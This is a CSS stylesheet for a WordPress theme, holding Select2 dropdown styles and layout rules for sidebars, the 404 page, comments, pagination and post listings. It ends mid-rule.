.select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}body.admin-bar {
top: 32px;
} body {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
overflow-x: hidden;
}
body, button, input, select, textarea {
color: #343434;
line-height: 23px;
}
p {
line-height: 23px;
margin-bottom: 2rem;
}
a:hover {
text-decoration: none;
outline: none;
}
a:hover, a:focus {
text-decoration: none;
outline: none;
}
input:focus {
outline: none;
}
img {
max-width: 100%;
height: auto;
}
.alignleft, img.alignleft {
margin-right: 1.5em;
display: inline;
float: left;
}
.alignright, img.alignright {
margin-left: 1.5em;
display: inline;
float: right;
}
.aligncenter, img.aligncenter {
margin-right: auto;
margin-left: auto;
display: block;
clear: both;
}
.wp-caption {
margin-bottom: 1.5em;
text-align: center;
padding-top: 5px;
max-width: 100%;
}
.wp-caption img {
border: 0 none;
padding: 0;
margin: 0;
}
.wp-caption img[class*=wp-image-] {
display: block;
margin: 0;
}
.wp-caption p.wp-caption-text {
line-height: 1.5;
font-size: 14px !important;
margin: 0;
color: rgba(51, 51, 51, 0.71) !important;
text-align: left;
font-style: italic;
}
.wp-caption p.wp-caption-text a {
color: rgba(51, 51, 51, 0.9) !important;
}
.wp-smiley {
margin: 0 !important;
max-height: 1em;
}
blockquote.left {
margin-right: 20px;
text-align: right;
margin-left: 0;
width: 33%;
float: left;
}
blockquote.right {
margin-left: 20px;
text-align: left;
margin-right: 0;
width: 33%;
float: right;
}
.gallery-caption {
width: 100%;
}
.sticky {
background: #f3f3f3;
padding: 22px 30px 30px 30px;
border-top: 5px solid #5687bf;
}
.single .sticky {
padding: 30px;
}
.sticky .post-excerpt {
text-align: justify;
}
.bypostauthor {
position: relative;
}
.widget label.screen-reader-text {
display: none;
}
.slash {
padding: 0px 3px;
color: #999;
} img.ajax-loader {
width: 16px !important;
height: 16px !important;
display: block;
text-align: center;
margin: 0 auto;
margin-left: auto !important;
}
.pp_social .facebook {
width: 70px;
} #scrollUp {
bottom: 20px;
right: 20px;
width: 30px;
height: 30px;
border-radius: 4px;
background-color: var(--primary);
color: #fff;
text-align: center;
}
#scrollUp i {
color: #fff;
text-align: center;
line-height: 30px;
font-size: 15px;
} .ovatheme_container_wide {
background: #fff;
}
.ovatheme_container_boxed {
max-width: 1170px;
margin: 0 auto;
background: #fff;
overflow: hidden;
} .js-video embed, .js-video iframe, .js-video object, .js-video video {
width: 100%;
height: 450px;
border: none;
}
iframe {
width: 100%;
border: none;
}
.iframe_eventbrite iframe {
height: 350px;
}
@media (max-width: 767px) {
.js-video embed, .js-video iframe, .js-video object, .js-video video {
height: 350px;
}
}
pre {
border: 1px solid #d1d1d1;
font-size: 16px;
font-size: 1rem;
line-height: 1.3125;
margin: 1.75em 0 1.75em 0;
max-width: 100%;
overflow: auto;
padding: 1.75em;
white-space: pre;
white-space: pre-wrap;
word-wrap: break-word;
}
#main-content {
width: 100%;
}
input {
border: 1px solid #343434;
height: 40px;
padding-left: 10px;
padding-right: 10px;
}
input[type=submit] {
height: 40px;
line-height: 36px;
background-color: #343434;
color: #fff;
padding-left: 20px;
padding-right: 20px;
}
input[type=radio],
input[type=checkbox] {
height: auto;
line-height: auto;
}
.select2-container--default .select2-selection--single {
background-color: #fff;
border: 1px solid #343434;
border-radius: 0;
height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
} table, tr, td, th {
border: 1px solid #ededed;
}
table {
border-collapse: collapse;
border-spacing: 0;
font-size: 100%;
line-height: 2;
margin: 0 0 20px;
width: 100%;
}
thead {
display: table-header-group;
vertical-align: middle;
border-color: inherit;
}
tbody {
display: table-row-group;
vertical-align: middle;
border-color: inherit;
}
tr {
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
th {
padding: 5px 10px;
font-weight: bold;
text-transform: uppercase;
color: #333;
}
th a {
color: #555;
}
td {
padding: 5px 10px;
}
table tr td a {
color: #333;
}
ol, ul {
padding: 0 0 0 15px;
}
ul {
list-style-type: square;
}
ul li {
display: list-item;
text-align: -webkit-match-parent;
}
ol {
display: block;
list-style-type: decimal;
-webkit-margin-before: 1em;
-webkit-margin-after: 1em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-padding-start: 20px;
margin-top: 0;
}
address {
font-style: italic;
margin: 0 0 24px;
}
cite, em, var, address, dfn {
font-style: italic;
} h1, h2, h3, h4, h5, h6 {
clear: both;
font-weight: 600;
}
h1 {
font-size: 33px;
font-size: 2.0625rem;
line-height: 1.2727272727;
margin-top: 0.696969697em; }
h2 {
font-size: 28px;
font-size: 1.75rem;
line-height: 1.25;
margin-top: 1em; }
h3 {
font-size: 23px;
font-size: 1.4375rem;
line-height: 1.2173913043;
margin-top: 1.4347826087em; }
h4 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h5 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h6 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h1.page-title {
margin-top: 0;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
} .wrap_site {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
flex-wrap: wrap;
}
@media (max-width: 1024px) {
.wrap_site {
padding: 0px 20px;
}
} .container,
body .elementor-section.elementor-section-boxed > .elementor-container {
max-width: 1190px !important;
} .sidebar .widget {
display: block;
margin-bottom: 65px;
float: left;
width: 100%;       }
.sidebar .widget a {
color: #5c5c5c;
}
.sidebar .widget a:hover {
color: #343434;
}
.sidebar .widget h4.widget-title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
border-bottom: 1px solid #343434;
padding-bottom: 15px;
margin-bottom: 30px;
margin-top: 0;
position: relative;
}
.sidebar .widget .screen-reader-text {
display: none;
}
.sidebar .widget.widget_rss {
margin-bottom: 35px;
}
.sidebar .widget.widget_rss ul li {
margin-bottom: 30px;
padding-bottom: 17px;
border-bottom: 1px solid #e7e7e7;
}
.sidebar .widget.widget_rss ul li:last-child {
border-bottom: none;
margin-bottom: 0;
}
.sidebar .widget.widget_rss ul li a.rsswidget {
font-weight: 600;
display: block;
line-height: 1.5em;
margin-bottom: 12px;
color: #343434;
font-size: 15px;
}
.sidebar .widget.widget_rss ul li .rss-date {
display: inline-block;
margin-bottom: 12px;
font-weight: 500;
opacity: 0.7;
}
.sidebar .widget.widget_rss ul li .rssSummary {
margin-bottom: 12px;
}
.sidebar .widget.widget_calendar {
width: 100%;
}
.sidebar .widget.widget_calendar table {
margin-bottom: 0;
}
.sidebar .widget.widget_calendar table thead {
border: 1px solid #343434;
}
.sidebar .widget.widget_calendar table thead tr th {
background-color: #343434;
color: #fff;
}
.sidebar .widget.widget_calendar tr th {
background: #ccc;
color: #444;
}
.sidebar .widget.widget_calendar caption {
background: #343434;
color: #fff;
font-weight: bold;
text-align: center;
border: none;
}
.sidebar .widget.widget_calendar tr th,
.sidebar .widget.widget_calendar tr td {
border: none;
text-align: center;
}
.sidebar .widget.widget_calendar tr td {
border: 1px solid #e4e4e4;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
position: relative;
width: 100%;
float: left;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
float: left;
margin: 0 10px 10px 0;
display: block;
padding: 5px 10px;
background-color: transparent;
border: solid 1px #555555;
font-size: 14px !important;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
color: #fff;
background-color: #555;
}
.sidebar .widget.widget_search form.search-form {
position: relative;
align-items: center;
display: flex;
flex-wrap: wrap;
}
.sidebar .widget.widget_search input.search-submit {
border: none;
height: 40px;
border: none;
padding-left: 15px;
padding-right: 15px;
cursor: pointer;
}
.sidebar .widget.widget_search label {
margin-bottom: 0px;
}
.sidebar .widget.widget_search label input.search-field {
max-width: 180px;
margin-right: 5px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label input.search-field {
max-width: 100%;
width: 100%;
}
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #8a929a;
}
.sidebar .widget.widget_search label input.search-field::-webkit-input-placeholder {
color: #333;
opacity: 0.9;
}
.sidebar .widget.widget_search label input.search-field:-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field:-ms-input-placeholder {
color: #333;
}
.sidebar .widget ul.search {
list-style-type: none;
padding-left: 0;
}
.sidebar .widget select {
width: 100%;
height: 30px;
line-height: 30px;
}
.sidebar .widget ul {
list-style-type: none;
margin-left: 0;
padding-left: 0px;
}
.sidebar .widget.widget_categories ul {
margin-bottom: 0;
}
.sidebar .widget.widget_archive a, .sidebar .widget.widget_categories a, .sidebar .widget.widget_links a, .sidebar .widget.widget_meta a, .sidebar .widget.widget_nav_menu a, .sidebar .widget.widget_pages a, .sidebar .widget.widget_recent_comments a, .sidebar .widget.widget_recent_entries a {
border: 0;
}
.sidebar .widget.widget_archive ul, .sidebar .widget.widget_categories ul, .sidebar .widget.widget_links ul, .sidebar .widget.widget_meta ul, .sidebar .widget.widget_nav_menu ul, .sidebar .widget.widget_pages ul, .sidebar .widget.widget_recent_comments ul, .sidebar .widget.widget_recent_entries ul {
list-style: none;
margin: 0;
}
.sidebar .widget.widget_archive li, .sidebar .widget.widget_categories li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_comments li, .sidebar .widget.widget_recent_entries li {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
padding: 0.7667em 0;
}
.sidebar .widget.widget_archive li:first-child, .sidebar .widget.widget_categories li:first-child, .sidebar .widget.widget_links li:first-child, .sidebar .widget.widget_meta li:first-child, .sidebar .widget.widget_nav_menu li:first-child, .sidebar .widget.widget_pages li:first-child, .sidebar .widget.widget_recent_comments li:first-child, .sidebar .widget.widget_recent_entries li:first-child {
border-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive li:last-child, .sidebar .widget.widget_categories li:last-child, .sidebar .widget.widget_links li:last-child, .sidebar .widget.widget_meta li:last-child, .sidebar .widget.widget_nav_menu li:last-child, .sidebar .widget.widget_pages li:last-child, .sidebar .widget.widget_recent_comments li:last-child, .sidebar .widget.widget_recent_entries li:last-child {
padding-bottom: 0;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
margin: 0.7667em 0 0 0.8em;
padding-top: 0.7667em;
} .meup_404_page {
padding-bottom: 120px;
}
.meup_404_page .ova_error_icon i {
font-size: 50px;
}
.meup_404_page .ova_caption_title {
font-size: 20px;
margin: 20px 0px;
text-transform: uppercase;
}
.meup_404_page .ova_go_home {
margin: 0;
padding: 0;
}
.meup_404_page .ova_go_home a {
margin: 0;
padding: 0;
background-color: #343434;
padding: 10px;
color: #fff;
}
.meup_404_page .ova_go_home a:hover {
background-color: #343434;
}
.meup_404_page .pnf-content {
text-align: center;
}
.meup_404_page .pnf-content h2 {
font-size: 150px;
color: #fa7f4b;
text-transform: uppercase;
margin: 0;
font-weight: bold;
}
.meup_404_page .pnf-content p {
font-size: 28px;
color: #333333;
font-weight: 400;
margin-top: 3px;
}
.meup_404_page .pnf-content .search-form {
display: flex;
justify-content: center;
margin-bottom: 45px;
align-items: center;
}
.meup_404_page .pnf-content .search-form input {
height: 50px;
border: 1px solid #e5e5e5;
background-color: #f2f2f2;
}
.meup_404_page .pnf-content .search-form input.search-field {
border-right: 0;
padding-left: 19px;
padding-right: 19px;
font-size: 15px;
color: #fa7f4b;
min-width: 245px;
}
.meup_404_page .pnf-content .search-form input:-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-webkit-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input:-ms-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form button:focus {
outline: none;
}
.meup_404_page .pnf-content .search-form button.search-submit {
background: #f2f2f2;
border: 1px solid #e5e5e5;
border-left: 0;
padding-left: 14px;
padding-right: 14px;
color: #666666;
cursor: pointer;
-webkit-transition: all 0.3s;
transition: all 0.3s;
min-height: 50px;
}
.meup_404_page .pnf-content .search-form button.search-submit:hover {
color: #fa7f4b;
}
.meup_404_page .pnf-content .go_back {
display: inline-block;
font-size: 16px;
text-transform: uppercase;
border-radius: 35px;
padding: 16px 39px 15px 39px;
color: #fff;
} article.result_search .post-body {
margin-bottom: 30px;
}  h4.title-comment,
h4.number-comments {
font-weight: 500;
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
ul.commentlists {
list-style: none;
padding-left: 0;
margin-bottom: 4px;
display: block;
float: left;
width: 100%;
}
ul.commentlists li {
position: relative;
margin-top: 10px;
margin-bottom: 10px;
}
ul.commentlists li.comment {
display: block;
float: left;
width: 100%;
}
ul.commentlists li.comment .comment_item {
margin-bottom: 15px;
position: relative;
z-index: 10;
}
ul.commentlists li.comment .comment_item .comment-author {
float: left;
margin-right: 20px;
}
ul.commentlists li.comment .comment_item .comment-author img {
width: 70px;
}
ul.commentlists li.comment .comment_item .comment-details {
padding-top: 0;
font-size: 14px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name {
display: inline-flex;
margin-bottom: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .name,
ul.commentlists li.comment .comment_item .comment-details .author-name a.url {
color: #333;
font-weight: 500;
text-transform: uppercase;
font-size: 1em;
padding-right: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name a:hover {
color: #898989;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
display: flex;
padding-left: 10px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i {
padding-left: 5px;
color: #555;
font-size: 10px !important;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply a {
font-size: 11px !important;
color: #555;
text-transform: capitalize !important;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 90px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply {
position: absolute;
top: 0;
right: 0;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply img {
float: left;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply-link {
color: #555;
font-size: 12px;
float: left;
padding-left: 2px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-content p {
margin-bottom: 0;
}
ul.commentlists li.pingback {
position: relative;
}
ul.commentlists li.pingback .comment-body {
display: none;
}
ul.commentlists li.pingback .author-name {
display: inline-flex;
}
ul.commentlists li.pingback .author-name a {
color: #000000;
font-weight: 500;
font-size: 12px;
text-transform: uppercase;
}
ul.commentlists li.pingback .author-name .date {
display: none;
}
ul.commentlists li.pingback .author-name .ova_reply a {
text-transform: capitalize;
}
ul.commentlists ul.children {
list-style: none;
margin-left: 75px;
}
.comment-navigation {
float: left;
width: 100%;
margin-bottom: 10px;
}
.comment-navigation .nav_comment_text {
width: 100%;
float: left;
padding: 10px 0px 11px 0px;
font-weight: 600;
text-transform: uppercase;
font-size: 22px;
color: #333;
}
.comment-navigation .previous {
float: left;
display: inline-block;
}
.comment-navigation .next {
display: inline-block;
float: right;
}
.comment-navigation a {
color: #333;
font-weight: 500;
}
.comment-navigation a:hover {
color: #000;
} .wrap_comment_form {
float: left;
width: 100%;
display: block;
}
.wrap_comment_form .comment-reply-title {
margin-top: 0;
}
.wrap_comment_form h4.title-comment,
.wrap_comment_form h4.number-comments {
margin-bottom: 22px;
border-top: 1px solid #dfdfdf;
padding-top: 41px;
margin-top: 0px;
}
.wrap_comment_form .comment-form input,
.wrap_comment_form .comment-form textarea {
border-radius: 4px;
color: #343434;
border-color: #343434;
margin-bottom: 17px;
height: 40px;
}
.wrap_comment_form .comment-form input:focus,
.wrap_comment_form .comment-form textarea:focus {
outline: none;
box-shadow: none;
}
.wrap_comment_form .comment-form textarea {
height: 150px;
}
.wrap_comment_form .comment-form p.form-submit {
float: left;
width: 100%;
clear: both;
margin-bottom: 50px;
}
.wrap_comment_form .comment-form p.form-submit input.submit {
font-size: 14px;
border-radius: 4px;
background-color: #343434;
border: 1px solid #343434;
color: #fff;
box-shadow: none;
font-weight: 500;
text-shadow: none;
cursor: pointer;
text-transform: uppercase;
padding: 10px 25px;
height: 45px;
} .comment-respond input, .comment-respond textarea {
margin-bottom: 15px;
}
.comment-respond input:focus, .comment-respond textarea:focus {
outline: none;
box-shadow: none;
}
.comment-respond #submit {
padding: 12px 25px;
border: 1px solid #343434;
border-radius: 4px;
cursor: pointer;
background-color: #343434;
color: #fff;
} .pagination-wrapper {
text-align: center;
margin: 50px 0px;
}
.pagination-wrapper .pagination li a {
border-radius: 4px;
margin-right: 10px;
color: #333333;
padding: 5px 20px;
text-align: center;
font-weight: 700;
border: 1px solid rgba(52, 52, 52, 0.3);
}
.pagination-wrapper .pagination li a:focus, .pagination-wrapper .pagination li a:hover {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}
.pagination-wrapper .pagination li.active a {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}  article.post-wrap {
margin-bottom: 70px;
}
article.post-wrap h2.post-title {
margin-top: 0;
margin-bottom: 0;
line-height: 1em;
}
article.post-wrap h2.post-title a,
article.post-wrap h2.entry-title a {
color: #343434;
font-size: 16px;
text-transform: uppercase;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
article.post-wrap.sticky h2.post-title {
margin-top: 0;
}
article.post-wrap .post-media {
margin-bottom: 20px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 15px 0px;
display: block;
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a {
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a:hover {
color: inherit;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: 500;
}
article.post-wrap .post-tag {
margin: 60px 0px 30px 0px;
}
article.post-wrap .post-tag .ovatags,
article.post-wrap .post-tag .ovacats,
article.post-wrap .post-tag .share_social .ova_label {
font-weight: 500;
font-size: 14px;
text-transform: uppercase;
color: #000;
clear: both;
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag a {
background-color: #555;
color: #fff;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 10px;
display: inline-block;
}
article.post-wrap .post-tag a:hover {
background-color: #000;
}
article.post-wrap .post-tag .post-tags {
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag .post-tags a {
display: inline-block;
}
article.post-wrap .post-tag .post-categories {
display: block;
margin-top: 30px;
margin-bottom: 30px a;
margin-bottom-display: inline-block;
}
article.post-wrap .post-tag .share_social ul {
list-style: none;
padding-left: 0;
margin-left: 0;
}
article.post-wrap .post-tag .share_social ul li {
display: inline-block;
margin-bottom: 15px;
}
article.post-wrap .post-readmore a {
text-transform: uppercase;
color: #888;
padding: 0;
font-size: 12px;
text-transform: none;
font-weight: 500;
line-height: 26px;
border-radius: 0;
letter-spacing: 1px;
border-bottom: 1px solid #e8e8e8;
box-shadow: none;
}
article.post-wrap .post-readmore a a:hover {
color: #000;
border-bottom-color: #000;
} .single article.post-wrap h1.post-title {
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
margin-bottom: 0px;
margin-top: 0;
} .patter_bg {
position: absolute !important;
width: 100%;
height: 100%;
} .result_search h2.post-title a {
color: #333;
} .post-password-form p label {
margin-bottom: 0;
} .page h2.post-title {
margin-top: 0;
